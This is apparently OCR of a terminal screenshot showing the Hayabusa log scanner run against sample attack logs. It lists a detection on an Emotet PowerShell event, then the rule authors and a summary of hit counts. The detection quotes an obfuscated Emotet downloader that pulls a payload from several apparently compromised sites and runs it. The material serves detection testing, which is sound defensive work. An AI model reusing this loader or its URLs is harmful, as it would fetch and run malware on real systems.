 Activities
Terminal
Aug 27 20:09
f10ower@ubuntu: ~/Desktop
'hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'a'+('d'+'min')+'/'+'7A'+('Tr78
'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+('l'+'co')+'m'+'.'+('ch/'+'pi'+'c')+('ture'+'_')+('l'+'ibra'+'ry/bbCt')+('l'+'S/')+('*ht'+'tp'+'s:/')+('/re'+'al')+'e'+'s'+('tate'+'a')+('g
en'+'t')+'te'+('am.co'+'m')+'/'+('163/Q'+'T')+'d'+('/'+'*ht'+'tps:')+'//'+('w'+'ww.')+('ri'+'dd')+('hi'+'display.'+'c'+'o')+'m/'+'r'+'id'+'d'+('hi'+'/1pKY/'+'*htt')+'p'+(':'+'//')+(
'radi'+'osu'+'bmit.com/'+'sear')+('ch_'+'tes'+'t')+'/'+'p'+('/*'+'h')+('ttp'+':/')+'/'+('res'+'e')+'ar'+('ch'+'c')+'he'+'m'+('plu'+'s.'+'c')+('om/w'+'p-')+('a'+'dmin')+'/1'+('OC'+'C
')+'/'+('*http:'+'/')+('/s'+'zymo')+('ns'+'zyp')+'er'+('sk'+'i')+('.'+'pl/a')+'ss'+('ets/'+'p')+'k/')."S`Plit"([char]42);$Zxnbryr=(('Dp'+'z9')+'4'+'a6');foreach($Mqku5a2 in $Iwmfahs
){try{$Z8i525z."d`OWN`load`FIlE"($Mqku5a2, $Fdkhtf_);$Lt8bjj7=('Ln'+('wp'+'ag')+'m');If ((.('Get-I'+'t'+'em') $Fdkhtf_)."le`NgTH" -ge 28315) {cp (gcm calc).path $Fdkhtf_ -Force; .('
Invo'+'ke'+'-Item')($Fdkhtf_);$Nfgrgu9=(('Qj6'+'bs')+'x'+'n');break;$D7ypgo1=('Bv'+('e'+'bc')+'k0')}}catch{}}$Gmk6zmk=(('Z2x'+'aaj')+'0') · MessageNumber: 1 ¦ MessageTotal: 1 ¦ Path
:  ¦ ScriptBlockId: fdd51159-9602-40cb-839d-c31039ebbc3a · posh_ps_token_obfuscation.yml · 77af6d22-9887-7943-53f1-6a849e2e892d · /home/f10ower/Desktop/hayabusa-sample-evtx-main/EVT
X-ATTACK-SAMPLES/Other/emotet/exec_emotet_ps_4104.evtx
Scanning finished.
Rule Authors:
Florian Roth (80) Nasreddine Bencherchali (38) oscd.community (24) frack113 (16) Christian Burkard (15)
Zach Mathis (12) Jonhnathan Ribeiro (9) Teymur Kheirkhabarov (8) E.M. Anhaus (7) Tim Shelton (7)
Samir Bousseaden (7) Swachchhanda Shrawan Poudel (6) Markus Neis (6) Arnim Rupp (4) Elastic (4)
Roberto Rodriguez @Cyb3r... (4) Thomas Patzke (4) Daniil Yugoslavskiy (4) Endgame) (4) Tim Rauch (3)
David ANDRE (3) Ecco (3) Vadim Khrykov (2) Nik Seetharaman (2) Cyb3rEng (2)
@SBousseaden (2) Michael Haag (2) Fukusuke Takahashi (2) elhoim (2) FPT.EagleEye Team (2)
Karneades (2) Anton Kutepov (2) Tom Ueltschi (2) Tony Lambert) (2) Christopher Peacock @sec... (2)
pH-T (1) Zach Stanford @svch0st (1) Diego Perez (1) @signalblur (1) Trent Liffick (1)
Josh Nickels (1) Zaw Min Htun (1) Maxence Fossat (1) blueteam0ps (1) NVISO (1)
Swisscom (1) JHasenbusch (1) Hieu Tran (1) @scythe_io (1) Tom U. @c_APT_ure (1)
Modexp (1) David Burkett (1) Endgame (1) @twjackomo (1) Maxim Pavlunin (1)
Oleg Kolesnikov @securon... (1) @2xxeformyshirt (1) Dominik Schaudel (1) Sorina Ionescu (1) Swisscom CSIRT (1)
Subhash Popuri (1) Perez Diego (1) Harish Segar (1) Tony Lambert (1) Benjamin Delpy (1)
wagga (1) Jack Croock (1) Sander Wiebing (1) X__Junior (1) Scott Dermott (1)
Timon Hackenjos (1) Cedric MAURUGEON (1) Jose Rodriguez (1) Andreas Hunkeler (1) SBousseaden (1)
Andreas Braathen (1) Roberto Rodriguez (1) Bartlomiej Czyz (1) Wojciech Lesicki (1) Janantha Marasinghe (1)
SCYTHE (1) Semanur Guneysu @semanurtg (1) Relativity (1) Max Altgelt (1) EagleEye Team (1)
OTR (1) Matt Anderson (1) Natalia Shornikova (1) Vasiliy Burov (1) Chad Hudson (1)
Nextron Systems (1) Jason Lynch (1) John Lambert (1)
Results Summary:
Events with hits / Total events: 451 / 6,818 (Data reduction: 6,367 events (93.39%))
Total | Unique detections: 584 | 188
Total | Unique emergency detections: 0 (0.00%) | 0 (0.00%)
Total | Unique critical detections: 31 (5.31%) | 13 (0.00%)
Total | Unique high detections: 553 (94.69%) | 175 (0.00%)
Total | Unique medium detections: 0 (0.00%) | 0 (0.00%)
Total | Unique low detections: 0 (0.00%) | 0 (93.09%)
Total | Unique informational detections: 0 (0.00%) | 0 (6.91%)